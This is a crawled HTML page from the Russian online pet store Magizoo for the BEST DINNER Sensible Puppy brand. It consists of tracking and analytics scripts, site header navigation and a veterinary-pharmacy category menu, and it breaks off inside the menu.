

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magizoo.ru/brands/best-dinner/sensible-puppy/
body_size: 57758
content:

<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, shrink-to-fit=no">

	<link rel= "preconnect" href="//www.artfut.com" />
	<link rel= "preconnect" href="//aprtx.com" />
	<link rel= "preconnect" href="//bitrix.info" />
	<link rel= "preconnect" href="//clicks.gdeslon.ru" />
	<link rel= "preconnect" href="//code.jivo.ru" />
	<link rel= "preconnect" href="//static.criteo.net" />
	
	
		<script charset="utf-8" defer type="text/javascript" data-skip-moving="true" src="https://goodmod.ru/scripts/70938c8eb9adf9010ed6d206c9f5b944/api.js"></script>
    <script data-skip-moving='true' src="https://www.artfut.com/static/tagtag.min.js?campaign_code=54e3e4a647" async onerror='var self = this;window.ADMITAD=window.ADMITAD||{},ADMITAD.Helpers=ADMITAD.Helpers||{},ADMITAD.Helpers.generateDomains=function(){for(var e=new Date,n=Math.floor(new Date(2020,e.getMonth(),e.getDate()).setUTCHours(0,0,0,0)/1e3),t=parseInt(1e12*(Math.sin(n)+1)).toString(30),i=["de"],o=[],a=0;a<i.length;++a)o.push({domain:t+"."+i[a],name:t});return o},ADMITAD.Helpers.findTodaysDomain=function(e){function n(){var o=new XMLHttpRequest,a=i[t].domain,D="https://"+a+"/";o.open("HEAD",D,!0),o.onload=function(){setTimeout(e,0,i[t])},o.onerror=function(){++t<i.length?setTimeout(n,0):setTimeout(e,0,void 0)},o.send()}var t=0,i=ADMITAD.Helpers.generateDomains();n()},window.ADMITAD=window.ADMITAD||{},ADMITAD.Helpers.findTodaysDomain(function(e){if(window.ADMITAD.dynamic=e,window.ADMITAD.dynamic){var n=function(){return function(){return self.src?self:""}}(),t=n(),i=(/campaign_code=([^&]+)/.exec(t.src)||[])[1]||"";t.parentNode.removeChild(t);var o=document.getElementsByTagName("head")[0],a=document.createElement("script");a.src="https://www."+window.ADMITAD.dynamic.domain+"/static/"+window.ADMITAD.dynamic.name.slice(1)+window.ADMITAD.dynamic.name.slice(0,1)+".min.js?campaign_code="+i,o.appendChild(a)}});'></script>
    <script  type="text/javascript" data-skip-moving='true' src="/local/templates/magizoo_new/js/gde_slon.js?v=2"></script>
	<script data-skip-moving="true">window.gdeslon_q = window.gdeslon_q || [];window.gdeslon_q.push({'page_type':'other','merchant_id':'98605','user_id':'0'});</script>    <script data-skip-moving="true">window.APRT_DATA = {'pageType':'0'};</script>
    
	
		<a style="display:none;" href="https://metrika.yandex.ru/stat/?id=15975283&amp;from=informer"
		target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/15975283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
		style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="15975283" data-lang="ru" /></a>
	
	
	<noscript><div><img src="https://mc.yandex.ru/watch/15975283" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	
	    <script data-skip-moving='true' >
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
        
        ga('create', 'UA-43438551-1', 'new.magizoo.ru');
        ga('require', 'OPT-PCGQ29Q');
        ga('send', 'pageview');
    </script>
    <script src="/local/templates/magizoo_new/assets/js/vendor/jquery-3.3.1.min.js" data-skip-moving="true"></script>
	
	
	<meta name="description" content="BEST DINNER Sensible Puppy от официального представителя BEST DINNER в Москве, доставка на дом, низкие цены, акции. Бесплатная консультация!" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.min.css?1767038066397" type="text/css"  rel="stylesheet" />
 
 
<link href="/bitrix/css/main/font-awesome.min.css?176703805723748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/ns/magizoo_new/page_0af6e6e78e67c0bf17a2cf9c5318f1c6/page_0af6e6e78e67c0bf17a2cf9c5318f1c6_v1.css?176703816115858" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/ns/magizoo_new/template_70ccd3de327ac8ac3b90feaa4e925e9d/template_70ccd3de327ac8ac3b90feaa4e925e9d_v1.css?1767038160426900" type="text/css"  data-template-style="true" rel="stylesheet" />







 
<link rel="stylesheet" type="text/css" href="/bitrix/themes/pxpseo/pixelplus.seo.css">
	
<script data-skip-moving='true'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K5N2C33');</script>

    
    	<title>BEST DINNER Sensible Puppy купить в официальном интернет-магазине Magizoo, цены, доставка по Москве</title>

        
    
    
	
</head>

<body class="body " id="top">



<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5N2C33" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<div class="page">
	
					            				            				
	
	<header class="header" data-component="header">
				<div class="header__bar hidden-xl-up">

															                			
			<div class="header__bar-container container">
				<div class="header__logo">
					<a href="/" class="header__logo-link">
            <img src="/local/templates/magizoo_new/assets/i/logo-magizoo.webp" alt="Magizoo" class="header__logo-img" loading="lazy">
    </a>				</div>

				<div class="header__triggers">
					<button class="header__trigger icon-search" title="Поиск" data-element="header-search-trigger"></button>
					
		<a href="/include/ajax/user_register.php" class="header__nav-link" data-element="modal-trigger" data-settings="user_register">
			<i class="header__nav-icon icon-user icon-user-mobile"></i>
		</a>&nbsp;
														<span data-href="/local/templates/magizoo_new/ajax/call_form.php" class="make-link header__trigger icon-phone" title="Обратный звонок" data-element="modal-trigger" data-settings="call-form"></span>
					<div class="addAjaxBasket addAjaxBasketTop">
						<a href="/personal/cart/" class="header__nav-link headerBasketCount"><i class="header__nav-icon icon-shopping-cart"></i></a>
											</div>
					<button class="header__trigger menu-toggle" title="Меню" data-element="header-menu-trigger">
						<span class="menu-toggle__top"></span>
						<span class="menu-toggle__middle"></span>
						<span class="menu-toggle__bottom"></span>
					</button>
				</div>

				<div class="header__search " data-component="header-search-form">
                    	
	<div id="title-search-form">
		<form action="/search/index.php" class="header__search-form form search-form">
			<div class="form__group">
				<input id="title-search-input-form" type="text" class="search-form__control form__control form__control_white" placeholder="Поиск по каталогу" data-element="header-search-form-input" name="q" autocomplete="off">
				<button type="submit" class="search-form__submit icon-search" title="Найти" data-element="header-search-form-submit" name="s"></button>
				<button type="submit" class="search-form__close icon-close-2" title="Закрыть" data-element="header-search-form-close"></button>
			</div>
		</form>
	</div>
				</div>
			</div>
		</div>

		<div class="header__content" data-element="header-menu-content">
			<div class="header__top">
				<div class="container">
					<div class="header__top-row row">
						<div class="header__location col-xs-12 header__location__ajax">
														
							
		                                                <button class="header__location-toggle header__location-toggle-desc button-default" data-template="location-template" data-element="popover-trigger" data-tippy-trigger="click" data-tippy-placement="bottom-start" data-tippy-maxWidth="288" >
									<i class="header__location-icon icon-geo"></i><span class="header__location-text" data-element="location-name">Колумбус</span>
								</button>
                            
																
								<div style="display: none;">
									<div id="location-template">
										<div class="location">
											<div class="location__title h6">
												<span class="location__title__text-desc">Выберите город для уточнения информации о доставке</span>
												<span class="location__title__text-mob">Ваш город</span>
											</div>											
											
											<p class="location__name" data-element="location-name">Колумбус</p>
											<div class="location__footer">
												<button class="location__button button button_accept button_city_accept" data-size="xs" data-city="Колумбус">Да, верно</button>
												<span data-href="/local/templates/magizoo_new/ajax/change_city.php" class="make-link location__link link-secondary" data-element="modal-trigger" data-settings="change-city">Выбрать другой</span>
											</div>
										</div>
									</div>
								</div>								
								
								<div class="header__location-list"></div>

																				</div>
						<div class="header__menu col-xs-12">
							
    <ul class="header__menu-list">

						                <li class="header__menu-item"><a href="/o-kompanii/" class="header__menu-link">О компании</a></li>
			
							                <li class="header__menu-item"><a href="/informacia/delivery/" class="header__menu-link">Доставка</a></li>
			
							                <li class="header__menu-item"><a href="/informacia/payment/" class="header__menu-link">Оплата</a></li>
			
							                <li class="header__menu-item"><a href="/informacia/" class="header__menu-link">Полезная информация</a></li>
			
							                <li class="header__menu-item"><a href="/contacts/" class="header__menu-link">Контакты</a></li>
			
			
    </ul>
							<div class="headerText">Онлайн заказы круглосуточно</div>
						</div>

						<div class="header__nav col-xs-12">
							<ul class="header__nav-list">
								                                <li class="header__nav-item">
									
	<span data-href="/include/ajax/user_register.php" class="make-link header__nav-link" data-element="modal-trigger" data-settings="user_register">
		<i class="header__nav-icon icon-user"></i>
        Вход	</span>&nbsp;
    
									</li>
                                								<li class="header__nav-item header__nav-item_order">
                                    <span data-href="/personal/orders/" class="make-link header__nav-link"><span class="header-order-cnt" style="display: none"></span>Заказы</span>
								</li>
								<li class="header__nav-item header__nav-item_sm addAjaxFav" id="wrapper_favorites">
																											<a href="/personal/favorites/" class="header__nav-link"><i class="header__nav-icon icon-favourite"></i><span>&nbsp;</span></a>
								</li>
								<li class="header__nav-item header__nav-item_sm addAjaxBasket">
									<a href="/personal/cart/" class="header__nav-link headerBasketCount" data-element="cart-modal-trigger"><i class="header__nav-icon icon-shopping-cart"></i><span>&nbsp;</span></a>
									
								</li>
							</ul>
						</div>
											</div>
				</div>
			</div>

			<div class="header__body">
				<div class="container">
					<div class="row row-xl-center">
						<div class="header__logo col hidden-lg-down">
							<a href="/" class="header__logo-link">
            <img src="/local/templates/magizoo_new/assets/i/logo-magizoo.webp" alt="Magizoo" class="header__logo-img" loading="lazy">
    </a>							<span class="header__logo-text">ЦЕНТРАЛЬНЫЙ ИНТЕРНЕТ-ЗООМАГАЗИН МОСКВЫ И МОСКОВСКОЙ ОБЛАСТИ</span>
						</div>

						<div class="header__body-blocks row">

							<div class="header__body-block row">
								<div class="header__nav-col col headerNavNoFixed" data-element="nav-col-top">
									<button class="header__catalog-toggle catalog-toggle button button_secondary" data-size="sm" data-element="catalog-fixed-toggle">
										<span class="catalog-toggle__icon menu-toggle">
											<span class="menu-toggle__top"></span>
											<span class="menu-toggle__middle"></span>
											<span class="menu-toggle__bottom"></span>
										</span>
										Каталог
									</button>
								</div>
													
								<div class="header__search col ">
										

	<div id="title-search">
				
		
		<form action="/search/index.php" class="header__search-form form search-form">
			<div class="form__group">
				<input id="title-search-input" type="text" class="search-form__control form__control form__control_white" placeholder="Поиск по каталогу" name="q" autocomplete="off">
				<button type="submit" class="search-form__submit icon-search" name="s" title="Найти"></button>
			</div>
		</form>
	</div>
									</div> 

								<div class="header__messager">
									<a href="https://telegram.me/magizoo_ru" class="header__messager__telegram" target="_blank">
										<svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M7.84741 11.6505L7.51658 16.3039C7.98991 16.3039 8.19491 16.1005 8.44075 15.8564L10.6599 13.7355L15.2583 17.103C16.1016 17.573 16.6958 17.3255 16.9233 16.3272L19.9416 2.18386L19.9424 2.18302C20.2099 0.936354 19.4916 0.448853 18.6699 0.754687L0.928238 7.54719C-0.282596 8.01719 -0.264263 8.69219 0.722405 8.99803L5.25824 10.4089L15.7941 3.81636C16.2899 3.48802 16.7408 3.66969 16.3699 3.99802L7.84741 11.6505Z" fill="#F2D58C"/>
										</svg>
									</a>
									<a href="https://wa.me/+79252084344" class="header__messager__whatsapp" target="_blank">
										<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M14.4874 11.1365C14.4497 11.1183 13.0367 10.4226 12.7856 10.3322C12.6831 10.2954 12.5733 10.2595 12.4565 10.2595C12.2658 10.2595 12.1055 10.3546 11.9806 10.5413C11.8395 10.7511 11.4122 11.2506 11.2802 11.3997C11.263 11.4194 11.2394 11.443 11.2253 11.443C11.2127 11.443 10.994 11.3529 10.9278 11.3242C9.41214 10.6658 8.26167 9.08251 8.10391 8.81552C8.08138 8.77713 8.08044 8.7597 8.08025 8.7597C8.08579 8.73938 8.13676 8.68828 8.16306 8.66191C8.24002 8.58577 8.3234 8.48541 8.40407 8.38831C8.44226 8.34231 8.48052 8.29625 8.51809 8.25283C8.63513 8.11666 8.68723 8.01095 8.74764 7.88849L8.77929 7.82488C8.92679 7.53183 8.80081 7.28453 8.7601 7.20468C8.72669 7.13785 8.13009 5.69799 8.06666 5.54671C7.91413 5.18168 7.71258 5.01172 7.43249 5.01172C7.40651 5.01172 7.43249 5.01172 7.32351 5.01631C7.1908 5.02191 6.46809 5.11706 6.14856 5.31848C5.8097 5.53211 5.23645 6.2131 5.23645 7.4107C5.23645 8.48855 5.92045 9.50625 6.21413 9.89331C6.22143 9.90306 6.23483 9.92288 6.25427 9.95132C7.37894 11.5938 8.78099 12.811 10.2023 13.3788C11.5706 13.9254 12.2186 13.9886 12.5869 13.9886C12.587 13.9886 12.587 13.9886 12.587 13.9886C12.7418 13.9886 12.8657 13.9764 12.975 13.9657L13.0443 13.9591C13.517 13.9172 14.5558 13.3789 14.7921 12.7223C14.9782 12.2051 15.0273 11.64 14.9035 11.4349C14.8186 11.2955 14.6725 11.2253 14.4874 11.1365Z" fill="#F2D58C"/>
											<path d="M10.0091 0C4.76006 0 0.489667 4.2383 0.489667 9.44786C0.489667 11.1328 0.940592 12.7822 1.79481 14.2257L0.15981 19.0486C0.129354 19.1385 0.152007 19.238 0.21852 19.3057C0.266532 19.3547 0.33166 19.3811 0.398173 19.3811C0.423658 19.3811 0.449331 19.3773 0.474376 19.3693L5.5034 17.7712C6.87959 18.5065 8.43498 18.8946 10.0091 18.8946C15.2576 18.8947 19.5276 14.6568 19.5276 9.44786C19.5276 4.2383 15.2576 0 10.0091 0ZM10.0091 16.9266C8.52786 16.9266 7.09322 16.4989 5.86 15.6897C5.81853 15.6625 5.77039 15.6485 5.72194 15.6485C5.69633 15.6485 5.67066 15.6524 5.64568 15.6603L3.12644 16.4611L3.9397 14.0618C3.966 13.9842 3.95285 13.8985 3.90439 13.8323C2.96529 12.5492 2.46887 11.0331 2.46887 9.44786C2.46887 5.32352 5.85138 1.96806 10.009 1.96806C14.1661 1.96806 17.5483 5.32352 17.5483 9.44786C17.5483 13.5717 14.1663 16.9266 10.0091 16.9266Z" fill="#F2D58C"/>
										</svg>
									</a>
								</div>

								<div class="header__contacts col">
									<div class="header__contacts-section header__contacts-section-descNone">
										<div class="header__working-hours">Пн-Вс: 10:00 — 22:00</div>
										<span data-href="/local/templates/magizoo_new/ajax/call_form.php" class="make-link header__contacts-control" data-element="modal-trigger" data-settings="call-form" onclick="ym(15975283, 'reachGoal', 'k-tel'); return true;"><i class="header__contacts-icon icon-phone"></i>Обратный звонок</span>


																			</div>
									<div class="header__contacts-section header__contacts-section-phones">

										<div class="header__phone01-row">
											<a href="tel:+7 (495) 500-9-100" class="header__phone header__phone01" onclick="ym(15975283, 'reachGoal', 'phone-h'); return true;">
                                                +7 (495) 500-9-100
											</a>											
											<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M1074.62,767.308c-0.49.492-5.67,5.3-5.67,5.3a1.34,1.34,0,0,1-.95.394,1.323,1.323,0,0,1-.95-0.394s-5.18-4.809-5.67-5.3a1.373,1.373,0,0,1,0-1.9,1.306,1.306,0,0,1,1.9,0l4.72,4.412,4.72-4.412a1.306,1.306,0,0,1,1.9,0A1.383,1.383,0,0,1,1074.62,767.308Z" transform="translate(-1061 -765)" fill="#FFF"></path>
											</svg>
											<div class="header__phone__dop">
												<a href="tel:8 (800) 550-9-888" class="header__phone header__phone__dopPhone" onclick="ym(15975283, 'reachGoal', 'phone-h'); return true;">8 (800) 550-9-888</a>
											</div>
										</div>

										<a href="tel:8 (800) 550-9-888" class="header__phone header__phone02" onclick="ym(15975283, 'reachGoal', 'phone-h'); return true;">8 (800) 550-9-888</a>
										<span data-href="/local/templates/magizoo_new/ajax/call_form.php" class="make-link header__contacts-control" data-element="modal-trigger" data-settings="call-form" onclick="ym(15975283, 'reachGoal', 'k-tel'); return true;"><i class="header__contacts-icon icon-phone"></i>Обратный звонок</span>
									</div>
								</div>

								<div class="header__social col hidden-lg-up">
									<ul class="social">
		<li class="social__item"><a target="_blank" href="https://vk.com/club162642477" class="social__link icon-vk" title="Вконтакте"></a></li>
	<li class="social__item"><a target="_blank" href="https://ok.ru/group/55488328826881" class="social__link icon-ok" title="Одноклассники"></a></li>
	</ul>								</div>
							</div>
							
							<div class="header__body-block header__body-block-menu row">
								<ul class="header__body__nav__list">
																		<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link" href="/catalog/tovary_dlya_sobak/">
											<i class="nav__link-icon secondary-text icon-dog"></i>
											Собаки
										</a>
									</li>
									<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link" href="/catalog/tovary_dlya_koshek/">
											<i class="nav__link-icon secondary-text icon-cat"></i>
											Кошки
										</a>
									</li>
									<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link header__body__nav__list__item__link-row" href="/catalog/">
											<i class="nav__link-icon secondary-text">
												<svg xmlns="http://www.w3.org/2000/svg" width="18.469" height="18.438" viewBox="0 0 18.469 18.438">
													<path d="M825.151,140.783c-0.042,2.559-1.417,3.485-2.875,3.4s-2.473-.756-3.509-0.756l-0.043.023c-1.036,0-2.05.695-3.509,0.78s-2.833-.794-2.875-3.352c0.085-2.349,1.888-2.522,3.425-5.3,1.353-2.444,2.959-2.246,2.959-2.246h0.043s1.62-.187,2.959,2.246C823.255,138.359,825.066,138.434,825.151,140.783Zm-9.032-8.5c1.292-.1,2.228-1.633,2.091-3.431s-1.3-3.176-2.588-3.078-2.228,1.633-2.091,3.43S814.827,132.377,816.119,132.28Zm4.9,0.031c1.263,0.342,2.678-.805,3.16-2.562s-0.149-3.457-1.412-3.8-2.678.806-3.16,2.562S819.754,131.97,821.016,132.311Zm5.85-1.406c-1.1-.3-2.332.7-2.752,2.231s0.131,3.011,1.23,3.308,2.332-.7,2.752-2.231S827.965,131.2,826.866,130.905Zm-12.976,2.231c-0.42-1.53-1.652-2.529-2.752-2.231s-1.65,1.778-1.23,3.308,1.653,2.528,2.752,2.231S814.311,134.665,813.89,133.136Z" transform="translate(-809.781 -125.781)"/>
												</svg>
											</i>											
											Другие животные
										</a>
									</li>
									<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link" href="/brands/">
											<i class="nav__link-icon secondary-text icon-tag"></i>
											Бренды
										</a>
									</li>
									<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link" href="/discounts/action/">
											<i class="nav__link-icon secondary icon-discount"></i>
											Акции
										</a>
									</li>
									<li class="header__body__nav__list__item">
										<a class="header__body__nav__list__item__link" href="/optom/">
											<i class="nav__link-icon secondary icon-sale"></i>
											Оптовикам
										</a>
									</li>
								</ul>
							</div>							
						
						</div>
					</div>
				</div>
			</div>
		</div>

					<nav class="nav" data-component="nav">
				<div class="container">
										
<div class="nav__trigger" data-element="nav-trigger">
    Каталог товаров    <i class="nav__trigger-icon icon-chevron-down"></i>
</div>

		<ul class="nav__list" data-element="nav-list">
		     
			
			
			<li
                data-code="vetapteka"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/vetapteka/"

				>
                    <i class="nav__link-icon secondary-text icon-vetapteka"></i>
                    Ветаптека                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/vetapteka/">Ветаптека</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/veterinarnye-preparaty-i-tovary-dlja-koshek/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/c3c/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Ветаптека для кошек&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy-dobavki-dlja-koshek/">
											Витамины, добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/veterinarnye_pasporta_dlja_koshek/">
											Ветеринарные паспорта										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vorotniki_popony_posleoperatsionnye/">
											Воротники, попоны послеоперационные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kontraceptivy-dlja-koshek/">
											Контрацептивы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnye-preparaty-dlja-koshek/">
											Лечебные препараты, средства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nabory_dlya_analiza_mkb/">
											Наборы для анализа МКБ										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nabory_dlya_vskarmlivaniya/">
											Наборы для вскармливания										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstvo-ot-glistov-dlja-koshek/">
											От гельминтов (глистов)										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/probiotiki-prebiotiki/">
											Пробиотики, пребиотики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-stressa-dlja-koshek/">
											Средства от стресса										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tabletkodavateli_1/">
											Таблеткодаватели										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/travka_dlya_koshek/">
											Травка										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_dlya_ukhoda_za_glazami/">
											Уход за глазами										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ukhod_za_lapami/">
											Уход за лапами										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ukhod_za_ushami/">
											Уход за ушами										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fiksiruyushchie_perenoski_2/">
											Фиксирующие переноски										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/veterinarnye-tovary-i-lekarstva-dlja-sobak/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/189/vetapteka.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Ветаптека для собак&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy-dlja-sobak/">
											Витамины, добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/jelastichnye-bandazhi-i-binty-dlja-sobak/">
											Бандажи эластичные, бинты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/veterinarnye-pasporta-dlja-sobak/">
											Ветеринарные паспорта										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zashchitnye_vorotniki/">
											Защитные воротники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kontraceptivy-dlja-sobak/">
											Контрацептивы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnye-preparaty-dlja-sobak/">
											Лечебные препараты, средства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nabory-dlja-vskarmlivanija-sobak/">
											Наборы для вскармиливания										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/obuv-i-noski-dlja-sobak/">
											Обувь, носки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-glistov-dlja-sobak/">
											От гельминтов (глистов)										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/posleoperacionnye-popony-dlja-sobak/">
											Попоны послеоперационные										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/probiotiki-i-prebiotiki-dlja-sobak/">
											Пробиотики, пребиотики										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-ot-stressa-dlja-sobak/">
											Средства от стресса										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/tabletkodavateli/">
											Таблеткодаватели										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/termometry-tsifrovye/">
											Термометры цифровые										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-za-glazami-dlja-sobak/">
											Уход за глазами										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-za-lapami-dlja-sobak/">
											Уход за лапами										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-za-ushami-dlja-sobak/">
											Уход за ушами										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/vetapteka_dlja_gryzunov_i_krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/770/vetapteka.svg" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Ветаптека для грызунов&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy-dlja-gryzunov-i-krolikov/">
											Витамины и добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ot_gelmintov_glistov_dlja_gryzunov_i_krolikov/">
											От гельминтов (глистов)										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/vetapteka_dlya_ptits/">
                                    									<span class="subnav__link__text">Ветаптека для птиц&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																				
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy-i-dobavki-dlja-ptic/">
											Витамины и добавки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/vetapteka_dlya_s_kh_zhivotnykh/">
                                    									<span class="subnav__link__text">Ветаптека для с/х животных&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kozy_ovtsy_lechebnye_preparaty/">
											Для коз и овец										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnye_preparaty/">
											Для коров										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kroliki_lechebnye_preparaty/">
											Для кроликов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lechebnye_preparaty_dlja_domashnih_ptic/">
											Для кур, уток, гусей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/loshadi_lechebnye_preparaty/">
											Для лошадей										</a>
									</li>
																</ul>
